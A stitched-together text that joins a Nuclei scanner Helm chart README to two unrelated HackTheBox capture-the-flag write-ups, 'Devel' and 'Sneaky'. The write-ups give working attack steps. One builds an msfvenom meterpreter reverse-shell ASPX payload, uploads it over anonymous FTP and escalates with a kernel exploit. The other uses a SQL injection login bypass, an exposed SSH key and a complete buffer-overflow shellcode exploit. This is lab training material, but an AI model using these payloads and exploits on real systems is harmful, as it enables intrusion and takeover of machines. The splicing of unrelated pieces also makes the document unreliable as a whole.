-tl list all available templates
-t, -templates string[] template or template directory paths to include in the scan
-w, -workflows string[] list of workflows to run
-nt, -new-templates run newly added templates only
-validate validate the passed templates to nuclei
FILTERING:
-tags string[] execute a subset of templates that contain the provided tags
-include-tags string[] tags from the default deny list that permit executing more intrusive templates
-etags, -exclude-tags string[] exclude templates with the provided tags
-include-templates string[] templates to be executed even if they are excluded either by default or configuration
-exclude-templates, -exclude string[] template or template directory paths to exclude
-severity, -impact string[] execute templates that match the provided severities only
-author string[] execute templates that are (co-)created by the specified authors
OUTPUT:
-o, -output string output file to write found issues/vulnerabilities
-silent display findings only
-v, -verbose show verbose output
-vv display extra verbose information
-nc, -no-color disable output content coloring (ANSI escape codes)
-json write output in JSONL(ines) format
-irr, -include-rr include request/response pairs in the JSONL output (for findings only)
-nm, -no-meta don't display match metadata
-rdb, -report-db string local nuclei reporting database (always use this to persist report data)
-me, -markdown-export string directory to export results in markdown format
-se, -sarif-export string file to export results in SARIF format
CONFIGURATIONS:
-config string path to the nuclei configuration file
-rc, -report-config string nuclei reporting module configuration file
-H, -header string[] custom headers in header:value format
-V, -var value custom vars in var=value format
-r, -resolvers string file containing resolver list for nuclei
-system-resolvers use system DNS resolving as error fallback
-passive enable passive HTTP response processing mode
-env-vars Enable environment variables support
INTERACTSH:
-no-interactsh do not use interactsh server for blind interaction polling
-interactsh-url string self-hosted Interactsh Server URL (default "https://interact.sh")
-interactions-cache-size int number of requests to keep in the interactions cache (default 5000)
-interactions-eviction int number of seconds to wait before evicting requests from cache (default 60)
-interactions-poll-duration int number of seconds to wait before each interaction poll request (default 5)
-interactions-cooldown-period int extra time for interaction polling before exiting (default 5)
RATE-LIMIT:
-rl, -rate-limit int maximum number of requests to send per second (default 150)
-rlm, -rate-limit-minute int maximum number of requests to send per minute
-bs, -bulk-size int maximum number of hosts to be analyzed in parallel per template (default 25)
-c, -concurrency int maximum number of templates to be executed in parallel (default 10)
OPTIMIZATIONS:
-timeout int time to wait in seconds before timeout (default 5)
-retries int number of times to retry a failed request (default 1)
-project use a project folder to avoid sending same request multiple times
-project-path string set a specific project path (default "/var/folders/xq/zxykn5wd0tx796f0xhxf94th0000gp/T/")
-spm, -stop-at-first-path stop processing HTTP requests after the first match (may break template/workflow logic)
HEADLESS:
-headless enable templates that require headless browser support
-page-timeout int seconds to wait for each page in headless mode (default 20)
-show-browser show the browser on the screen when running templates with headless mode
DEBUG:
-debug show all requests and responses
-debug-req show all sent requests
-debug-resp show all received responses
-proxy, -proxy-url string URL of the HTTP proxy server
-proxy-socks-url string URL of the SOCKS proxy server
-trace-log string file to write sent requests trace log
-version show nuclei version
-tv, -templates-version shows the version of the installed nuclei-templates
UPDATE:
-update update nuclei to the latest released version
-ut, -update-templates update the community templates to latest released version
-nut, -no-update-templates Do not check for nuclei-templates updates
-ud, -update-directory string overwrite the default nuclei-templates directory (default "/Users/robert/nuclei-templates")
STATISTICS:
-stats display statistics about the running scan
-stats-json write statistics data to an output file in JSONL(ines) format
-si, -stats-interval int number of seconds to wait between showing a statistics update (default 5)
-metrics expose nuclei metrics on a port
-metrics-port int port to expose nuclei metrics on (default 9092)
```
## Requirements
Kubernetes: `>=v1.11.0-0`
## Install Nuclei without Template Cache CronJob / PersistentVolume
Nuclei uses dynamic templates as its scan rules, these determine which requests are performed and which responses are considered to be a finding.
These templates are usually dynamically downloaded by nuclei from GitHub before each scan. When you are running dozens of parallel nuclei scans you quickly run into situations where GitHub will rate limit you causing the scans to fail.
To avoid these errors we included a CronJob which periodically fetches the current templates and writes them into a kubernetes PersistentVolume (PV). This volume is then mounted (as a `ReadOnlyMany` mount) into every scan so that nuclei scans have the up-to-date templates without having to download them on every scan.
Unfortunately not every cluster supports the required `ReadOnlyMany` volume type.
In these cases you can disable the template cache mechanism by setting `nucleiTemplateCache.enabled=false`.
Note thought, that this will limit the number of scans you can run in parallel as the rate limit will likely cause some of the scans to fail.
```bash
helm install nuclei secureCodeBox/nuclei --set="nucleiTemplateCache.enabled=false"
```
## Values
| Key | Type | Default | Description |
|-----|------|---------|-------------|
| cascadingRules.enabled | bool | `false` | Enables or disables the installation of the default cascading rules for this scanner |
| imagePullSecrets | list | `[]` | Define imagePullSecrets when a private registry is used (see: https://kubernetes.io/docs/tasks/configure-pod-container/pull-image-private-registry/) |
| nucleiTemplateCache.accessMode | list | `["ReadWriteOnce","ReadOnlyMany"]` | Depending on your setup you can define the pvc access mode for one `ReadWriteOnce` or multiple node clusters `ReadWriteMany` |
| nucleiTemplateCache.concurrencyPolicy | string | `"Replace"` | Determines how kubernetes handles cases where multiple instances of the cronjob would work if they are running at the same time. See: https://kubernetes.io/docs/tasks/job/automated-tasks-with-cron-jobs/#concurrency-policy |
| nucleiTemplateCache.enabled | bool | `true` | Enables or disables the use of an persistent volume to cache the always downloaded nuclei-templates for all scans. |
| nucleiTemplateCache.failedJobsHistoryLimit | int | `10` | Determines how many failed jobs are kept until kubernetes cleans them up. See: https://kubernetes.io/docs/tasks/job/automated-tasks-with-cron-jobs/#jobs-history-limits |
| nucleiTemplateCache.schedule | string | `"0 */1 * * *"` | The schedule indicates when and how often the nuclei template cache should be updated |
| nucleiTemplateCache.successfulJobsHistoryLimit | int | `3` | Determines how many successful jobs are kept until kubernetes cleans them up. See: https://kubernetes.io/docs/tasks/job/automated-tasks-with-cron-jobs/#jobs-history-limits |
| parser.affinity | object | `{}` | Optional affinity settings that control how the parser job is scheduled (see: https://kubernetes.io/docs/tasks/configure-pod-container/assign-pods-nodes-using-node-affinity/) |
| parser.env | list | `[]` | Optional environment variables mapped into each parseJob (see: https://kubernetes.io/docs/tasks/inject-data-application/define-environment-variable-container/) |
| parser.image.pullPolicy | string | `"IfNotPresent"` | Image pull policy. One of Always, Never, IfNotPresent. Defaults to Always if :latest tag is specified, or IfNotPresent otherwise. More info: https://kubernetes.io/docs/concepts/containers/images#updating-images |
| parser.image.repository | string | `"docker.io/securecodebox/parser-nuclei"` | Parser image repository |
| parser.image.tag | string | defaults to the charts version | Parser image tag |
| parser.resources | object | { requests: { cpu: "200m", memory: "100Mi" }, limits: { cpu: "400m", memory: "200Mi" } } | Optional resources lets you control resource limits and requests for the parser container. See https://kubernetes.io/docs/concepts/configuration/manage-resources-containers/ |
| parser.scopeLimiterAliases | object | `{}` | Optional finding aliases to be used in the scopeLimiter. |
| parser.tolerations | list | `[]` | Optional tolerations settings that control how the parser job is scheduled (see: https://kubernetes.io/docs/concepts/scheduling-eviction/taint-and-toleration/) |
| parser.ttlSecondsAfterFinished | string | `nil` | seconds after which the kubernetes job for the parser will be deleted. Requires the Kubernetes TTLAfterFinished controller: https://kubernetes.io/docs/concepts/workloads/controllers/ttlafterfinished/ |
| scanner.activeDeadlineSeconds | string | `nil` | There are situations where you want to fail a scan Job after some amount of time. To do so, set activeDeadlineSeconds to define an active deadline (in seconds) when considering a scan Job as failed. (see: https://kubernetes.io/docs/concepts/workloads/controllers/job/#job-termination-and-cleanup) |
| scanner.affinity | object | `{}` | Optional affinity settings that control how the scanner job is scheduled (see: https://kubernetes.io/docs/tasks/configure-pod-container/assign-pods-nodes-using-node-affinity/) |
| scanner.backoffLimit | int | 3 | There are situations where you want to fail a scan Job after some amount of retries due to a logical error in configuration etc. To do so, set backoffLimit to specify the number of retries before considering a scan Job as failed. (see: https://kubernetes.io/docs/concepts/workloads/controllers/job/#pod-backoff-failure-policy) |
| scanner.env | list | `[]` | Optional environment variables mapped into each scanJob (see: https://kubernetes.io/docs/tasks/inject-data-application/define-environment-variable-container/) |
| scanner.extraContainers | list | `[]` | Optional additional Containers started with each scanJob (see: https://kubernetes.io/docs/concepts/workloads/pods/init-containers/) |
| scanner.extraVolumeMounts | list | `[]` | Optional VolumeMounts mapped into each scanJob (see: https://kubernetes.io/docs/concepts/storage/volumes/) |
| scanner.extraVolumes | list | `[]` | Optional Volumes mapped into each scanJob (see: https://kubernetes.io/docs/concepts/storage/volumes/) |
| scanner.image.pullPolicy | string | `"IfNotPresent"` | Image pull policy. One of Always, Never, IfNotPresent. Defaults to Always if :latest tag is specified, or IfNotPresent otherwise. More info: https://kubernetes.io/docs/concepts/containers/images#updating-images |
| scanner.image.repository | string | `"docker.io/projectdiscovery/nuclei"` | Container Image to run the scan |
| scanner.image.tag | string | `nil` | defaults to the charts appVersion |
| scanner.nameAppend | string | `nil` | append a string to the default scantype name. |
| scanner.podSecurityContext | object | `{}` | Optional securityContext set on scanner pod (see: https://kubernetes.io/docs/tasks/configure-pod-container/security-context/) |
| scanner.resources | object | `{}` | CPU/memory resource requests/limits (see: https://kubernetes.io/docs/tasks/configure-pod-container/assign-memory-resource/, https://kubernetes.io/docs/tasks/configure-pod-container/assign-cpu-resource/) |
| scanner.securityContext | object | `{"allowPrivilegeEscalation":false,"capabilities":{"drop":["all"]},"privileged":false,"readOnlyRootFilesystem":false,"runAsNonRoot":false}` | Optional securityContext set on scanner container (see: https://kubernetes.io/docs/tasks/configure-pod-container/security-context/) |
| scanner.securityContext.allowPrivilegeEscalation | bool | `false` | Ensure that users privileges cannot be escalated |
| scanner.securityContext.capabilities.drop[0] | string | `"all"` | This drops all linux privileges from the container. |
| scanner.securityContext.privileged | bool | `false` | Ensures that the scanner container is not run in privileged mode |
| scanner.securityContext.readOnlyRootFilesystem | bool | `false` | Prevents write access to the containers file system |
| scanner.securityContext.runAsNonRoot | bool | `false` | Enforces that the scanner image is run as a non root user |
| scanner.tolerations | list | `[]` | Optional tolerations settings that control how the scanner job is scheduled (see: https://kubernetes.io/docs/concepts/scheduling-eviction/taint-and-toleration/) |
| scanner.ttlSecondsAfterFinished | string | `nil` | seconds after which the kubernetes job for the scanner will be deleted. Requires the Kubernetes TTLAfterFinished controller: https://kubernetes.io/docs/concepts/workloads/controllers/ttlafterfinished/ |
## License
[](https://opensource.org/licenses/Apache-2.0)
Code of secureCodeBox is licensed under the [Apache License 2.0][scb-license].
[scb-owasp]: https://www.owasp.org/index.php/OWASP_secureCodeBox
[scb-docs]: https://www.securecodebox.io/
[scb-site]: https://www.securecodebox.io/
[scb-github]: https://github.com/secureCodeBox/
[scb-twitter]: https://twitter.com/secureCodeBox
[scb-slack]: https://join.slack.com/t/securecodebox/shared_invite/enQtNDU3MTUyOTM0NTMwLTBjOWRjNjVkNGEyMjQ0ZGMyNDdlYTQxYWQ4MzNiNGY3MDMxNThkZjJmMzY2NDRhMTk3ZWM3OWFkYmY1YzUxNTU
[scb-license]: https://github.com/secureCodeBox/secureCodeBox/blob/master/LICENSE
[Nuclei Website]: https://nuclei.projectdiscovery.io/
[Nuclei GitHub]: https://github.com/projectdiscovery/nuclei
[Nuclei Documentation]: https://nuclei.projectdiscovery.io/nuclei/get-started/
|
HackTheBox Walkthrough : Devel
===
This post is writeup of the HackTheBox machine created by ch4p.
## Nmap
Quick port scan reveals FTP service and web server.
```bash
# nmap -sC -sV 10.10.10.5
Starting Nmap 7.80 ( https://nmap.org ) at 2019-10-15 21:00 EDT
Nmap scan report for 10.10.10.5
Host is up (0.28s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 02:06AM <DIR> aspnet_client
| 03-17-17 05:37PM 689 iisstart.htm
|_03-17-17 05:37PM 184946 welcome.png
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: IIS7
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 37.17 seconds
```
## HTTP server
Access to http://10.10.10.5 then displayed IIS 7 default screen.

```bash
# curl 10.10.10.5
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>IIS7</title>
<style type="text/css">
<!--
body {
color:#000000;
background-color:#B3B3B3;
margin:0;
}
#container {
margin-left:auto;
margin-right:auto;
text-align:center;
}
a img {
border:none;
}
-->
</style>
</head>
<body>
<div id="container">
<a href="http://go.microsoft.com/fwlink/?linkid=66138&clcid=0x409"><img src="welcome.png" alt="IIS7" width="571" height="411" /></a>
</div>
</body>
</html>
```
## FTP
Let's check FTP.
```bash
# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:vagrant): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls -l
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17 02:06AM <DIR> aspnet_client
03-17-17 05:37PM 689 iisstart.htm
03-17-17 05:37PM 184946 welcome.png
226 Transfer complete.
```
I tried to create a web page on the server using FTP.
```bash
# echo "Can we create web page?" > test.html
# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:vagrant): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put test.html
local: test.html remote: test.html
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
25 bytes sent in 0.00 secs (469.5012 kB/s)
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17 02:06AM <DIR> aspnet_client
03-17-17 05:37PM 689 iisstart.htm
10-19-19 12:16PM 25 test.html
03-17-17 05:37PM 184946 welcome.png
226 Transfer complete.
ftp> quit
221 Goodbye.
```

OK, I checked that I can create any page.
Next, Let's upload an .aspx shell for we get the server connection.
## Create / Upload .aspx shell
The following command is that how to create aspx shell with metasploit.
>ASP Meterpreter Reverse TCP
>msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Local IP Address> LPORT=<Local Port> -f asp > shell.asp
https://redteamtutorials.com/2018/10/24/msfvenom-cheatsheet/
```bash
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.17 LPORT=8080 -f aspx -o shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2809 bytes
Saved as: shell.aspx
# ls
shell.aspx test.html
# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:vagrant): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2845 bytes sent in 0.00 secs (12.8588 MB/s)
ftp> exit
221 Goodbye.
```
## Establish reverse shell connection
Create handler with metasploit
```bash
# msfconsole
[-] ***rting the Metasploit Framework console.../
[-] * WARNING: No database support: No database YAML file
[-] ***
_---------.
.' ####### ;."
.---,. ;@ @@`; .---,..
." @@@@@'.,'@@ @@@@@',.'@@@@ ".
'-.@@@@@@@@@@@@@ @@@@@@@@@@@@@ @;
`.@@@@@@@@@@@@ @@@@@@@@@@@@@@ .'
"--'.@@@ -.@ @ ,'- .'--"
".@' ; @ @ `. ;'
|@@@@ @@@ @ .
' @@@ @@ @@ ,
`.@@@@ @@ .
',@@ @ ; _____________
( 3 C ) /|___ / Metasploit! \
;@'. __*__,." \|--- \_____________/
'(.,...."/
=[ metasploit v5.0.53-dev ]
+ -- --=[ 1931 exploits - 1079 auxiliary - 331 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set lhost 10.10.14.17
lhost => 10.10.14.17
msf5 exploit(multi/handler) > set lport 8080
lport => 8080
```
Access and execute shell.

Connection established!
```bash
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.17:8080
[*] Sending stage (180291 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.17:8080 -> 10.10.10.5:49160) at 2019-10-15 21:47:33 -0400
```
## Privilege escalation
Check sysinfo
```bash
meterpreter > sysinfo
Computer : DEVEL
OS : Windows 7 (6.1 Build 7600).
Architecture : x86
System Language : el_GR
Domain : HTB
Logged On Users : 0
Meterpreter : x86/windows
```
Next, check vulnerability on this server.
```bash
meterpreter > background
[*] Backgrounding session 2...
msf5 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > set session 2
session => 2
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 29 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
```
Use exploit of `ms10_015_kitrap0d`, it is exploit for local privilege escalation.
```
msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms10_015_kitrap0d
msf5 exploit(windows/local/ms10_015_kitrap0d) > set session 2
session => 2
msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.17:8080
[*] Launching notepad to host the exploit...
[+] Process 3612 launched.
[*] Reflectively injecting the exploit DLL into 3612...
[*] Injecting exploit into 3612 ...
[*] Exploit injected. Injecting payload into 3612...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (180291 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.14.17:8080 -> 10.10.10.5:49158) at 2019-10-15 22:18:16 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
```
OK, I got SYSTEM privilege.
I will check user/SYSTEM flag.
```
meterpreter > shell
Process 4036 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>cd ../../../Users/babis/Desktop
c:\Users\babis\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8620-71F1
Directory of c:\Users\babis\Desktop
18/03/2017 02:14 �� <DIR> .
18/03/2017 02:14 �� <DIR> ..
18/03/2017 02:18 �� 32 user.txt.txt
1 File(s) 32 bytes
2 Dir(s) 24.428.576.768 bytes free
c:\Users\babis\Desktop>type user.txt.txt
type user.txt.txt
c:\Users\babis\Desktop>cd ../../Adminstrator/Desktop
c:\Users\Administrator\Desktop>type root.txt.txt
type root.txt.txt
```
## Summary
- Let's restrict FTP access
- Don't run externally accessible files
- Get the latest security updates |
# Sneaky
#### 10.10.10.20
```{r, engine='bash', count_lines}
nmap 10.10.10.20
PORT STATE SERVICE
80/tcp open http
```
The website shows that its under construction
<kbd><img src="https://github.com/jakobgoerke/HTB-Writeups/blob/master/Sneaky/images/Under-Construction.PNG">
Dirbuster Initiate!
<kbd><img src="https://github.com/jakobgoerke/HTB-Writeups/blob/master/Sneaky/images/Dirbuster.PNG"></kbd>
Well ofcourse, its under **dev**elopment
We are greeted by a Login screen
<kbd><img src="https://github.com/jakobgoerke/HTB-Writeups/blob/master/Sneaky/images/Login.PNG"></kdb>
Whats the autoresponse when we see a poorly made login page ?
Yes **' or '1' = '1**
Simple sql injection. Seems legit
After the login we get juicy stuff
<kbd><img src="https://github.com/jakobgoerke/HTB-Writeups/blob/master/Sneaky/images/Post-Login.PNG"></kdb>
Lets make a note of the info:
- name: admin
- name: thrasvilous
- RSA Private key
- We are No-one
Lets wget the RSA key
And because its a Private SSH key, we change its perms
```{r, engine='bash', count_lines}
root@kali:~/Hackthebox/Sneaky# wget http://10.10.10.20/dev/sshkeyforadministratordifficulttimes
--2017-11-07 17:24:48-- http://10.10.10.20/dev/sshkeyforadministratordifficulttimes
Connecting to 10.10.10.20:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1675 (1.6K)
Saving to: ‘sshkeyforadministratordifficulttimes’
sshkeyforadministratordifficulttimes 100%[=======================================================================>] 1.64K --.-KB/s in 0s
2017-11-07 17:24:48 (120 MB/s) - ‘sshkeyforadministratordifficulttimes’ saved [1675/1675]
root@kali:~/Hackthebox/Sneaky# mv sshkeyforadministratordifficulttimes adminssh.key
root@kali:~/Hackthebox/Sneaky# chmod 600 adminssh.key
```
**BUT!!!**
We dont have a port 22 (ssh) open on this box. Maybe it was setup on a different port.
Lets nmap all the ports
After spending millions of years completing the nmap we see that there is no other ssh port open.

Hold up! we found something else though
Port 161
Investigate Further
We get shit tons of info
```{r, engine='bash', count_lines}
nmap -sS -sU -p 161 -T4 -A 10.10.10.20
161/udp open snmp SNMPv1 server; net-snmp SNMPv3 server (public)
snmp-interfaces:
| lo
| IP address: 127.0.0.1 Netmask: 255.0.0.0
| Type: softwareLoopback Speed: 10 Mbps
| Status: up
| Traffic stats: 129.30 Kb sent, 129.30 Kb received
| eth0
| IP address: 10.10.10.20 Netmask: 255.255.255.0
| MAC address: 00:50:56:aa:35:f3 (VMware)
| Type: ethernetCsmacd Speed: 4 Gbps
| Status: up
|_ Traffic stats: 45.08 Mb sent, 41.13 Mb received
| snmp-netstat:
| TCP 127.0.0.1:3306 0.0.0.0:0
|_ UDP 0.0.0.0:161 *:*
```
We are SURE that there is a ssh port open, but we cant find it here...
Maybe its ipv6
Lets check what ipv6 we get for the openvpn
```{r, engine='bash', count_lines}
inet 10.10.14.52 netmask 255.255.254.0 destination 10.10.14.52
inet6 dead:beef:2::1032 prefixlen 64 scopeid 0x0<global>
```
A wise gentelman from  helped us
<kdb><img src="https://github.com/jakobgoerke/HTB-Writeups/blob/master/Sneaky/images/stack-ipv6.PNG"></kdb>
A little bit or "Trying Harder" and knowing that our local prefix should be dead:beef we get something like this
```{r, engine='bash', count_lines}
dead:beef::250:56ff:feaa:35f3
```
The MAC changes after every restart, so this wont always be the same
lets try and connect to it via ssh and out key
```{r, engine='bash', count_lines}
root@kali:~/Hackthebox/Sneaky# ssh -6 dead:beef::250:56ff:feaa:35f3
The authenticity of host 'dead:beef::250:56ff:feaa:35f3 (dead:beef::250:56ff:feaa:35f3)' can't be established.
ECDSA key fingerprint is SHA256:KCwXgk+ryPhJU+UhxyHAO16VCRFrty3aLPWPSkq/E2o.
Are you sure you want to continue connecting (yes/no)?
```
Say Whaaaaat!!!!
Such Sneaky Much Wow
Time to get rocking
We have the key, the username is thrasivoulos , lets connect
```{r, engine='bash', count_lines}
root@kali:~/Hackthebox/Sneaky# ssh -6 -i adminssh.key thrasivoulos@dead:beef::250:56ff:feaa:35f3
Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-75-generic i686)
* Documentation: https://help.ubuntu.com/
System information as of Tue Nov 7 14:33:29 EET 2017
System load: 0.0 Processes: 181
Usage of /: 9.8% of 18.58GB Users logged in: 1
Memory usage: 23% IP address for eth0: 10.10.10.20
Swap usage: 0%
Graph this data and manage this system at:
https://landscape.canonical.com/
Your Hardware Enablement Stack (HWE) is supported until April 2019.
Last login: Tue Nov 7 14:33:30 2017 from dead:beef:2::1032
thrasivoulos@Sneaky:~$
```
**user.txt**
```{r, engine='bash', count_lines}
thrasivoulos@Sneaky:~$ cat user.txt
9fe14f76222db23a770f20136751bdab
```
_Mission: Root_
We do our basic enumeration stuff. LinEnum and manually checking things assuming we have pristine eyesight, but nada.
While checking Advanced Linux File Permissions (Sticky bit, SUID, GUID) we come across something fishy
```{r, engine='bash', count_lines}
-rwsrwsr-x 1 root root 7301 May 4 2017 /usr/local/bin/chal
```
Ayyaayaay!!
Its some buffer overflow shizz
Debug Mode Activate:
Running strings on it shows that it has "strcpy"
Lets assume that this exec takes some string as input and bash away then
```{r, engine='bash', count_lines}
thrasivoulos@Sneaky:/usr/local/bin$ ./chal test
thrasivoulos@Sneaky:/usr/local/bin$
```
Nothing
```{r, engine='bash', count_lines}
thrasivoulos@Sneaky:/usr/local/bin$ ./chal `python -c 'print "A" * 500'`
Segmentation fault (core dumped)
```
We pass some A's into it and we get a segfault
Nice la!
```{r, engine='bash', count_lines}
thrasivoulos@Sneaky:/usr/local/bin$ dmesg | tail -1
[10842.858514] chal[3908]: segfault at 41414141 ip 41414141 sp bffff510 error 14
```
The stack Pointer is at : bffff510
We will use our trusted Shell storm [!execve](http://shell-storm.org/shellcode/files/shellcode-827.php)
The only thing we need now is the offset.
Creating a pattern on our kali machine
```{r, engine='bash', count_lines}
root@kali:~/Hackthebox/Sneaky# /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 500
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq
```
Passing it through the chal file
```{r, engine='bash', count_lines}
thrasivoulos@Sneaky:/usr/local/bin$ ./chal Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq
Segmentation fault (core dumped)
thrasivoulos@Sneaky:/usr/local/bin$ dmesg | tail -1
[11276.386936] chal[3920]: segfault at 316d4130 ip 316d4130 sp bffff510 error 14
```
Getting Offset
```{r, engine='bash', count_lines}
root@kali:~/Hackthebox/Sneaky# /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 316d4130 -l 500
[*] Exact match at offset 362
```
So everything looks ready:
- Offset: 362
- Stack Pointer: bffff510
- Exploit to be used: [!execve](http://shell-storm.org/shellcode/files/shellcode-827.php)
Time to craft some nice python for the chal
A* 362 + Stack Pointer + NOP Sleds + execve
```python
import struct; print "A"*362+struct.pack("I", 0xbffff510)+"\x90"*100+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80"
```
```{r, engine='bash', count_lines}
thrasivoulos@Sneaky:/usr/local/bin$ ./chal $(python -c 'import struct; print "A"*362+struct.pack("I", 0xbffff510)+"\x90"*100+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80"')
# id
